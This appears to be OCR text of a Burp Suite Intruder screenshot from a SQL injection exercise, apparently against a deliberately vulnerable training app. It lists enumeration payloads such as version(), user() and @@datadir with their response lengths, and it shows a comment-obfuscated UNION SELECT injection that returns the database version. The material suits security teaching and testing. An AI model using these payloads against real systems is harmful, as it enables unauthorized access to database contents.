 intruder attack 14
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
0 200 4855 baseline request
1 version() 200 4876
2 user() 200 4878
3 @@hostname 200 4887
4 @@basedir 200 4884
5 @@datadir 200 4890
6 database() 200 4876
7 200 544
request response
raw headers hex html render
First name: admin
Surname: admin
ID: 1'/**/UNION/**/SELECT/**/version(),8--
First name: 5.5.16
Surname: 8
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
View Help View Source
finished